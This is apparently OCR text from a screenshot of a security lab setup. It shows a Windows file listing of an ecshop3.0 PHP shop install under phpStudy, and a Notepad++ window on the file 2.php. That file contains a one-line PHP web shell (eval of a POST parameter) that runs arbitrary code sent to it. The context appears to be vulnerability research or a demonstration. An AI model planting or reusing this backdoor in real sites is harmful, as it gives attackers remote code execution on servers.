 « WWW › ecshop3.0
VMware
WWW
面
OneDrive
曾小明
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
名称
themes
wap
widget
1.php
2.php
activity.php
affiche.php
affiliate.php
alipay.html
animated_favicon.gif
api.php
article.php
article_cat.php
auction.php
brand.php
项目 选中 1 个项目 28 字节
C:\Security\phpstudy\PHPTutorial\WWW\ecshop3.0\2.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
hosts 1.php 1.php 1.php 2.php 2.php
1 <?php eval($_POST[1111]); ?>
网藤风险感知 | 能力中心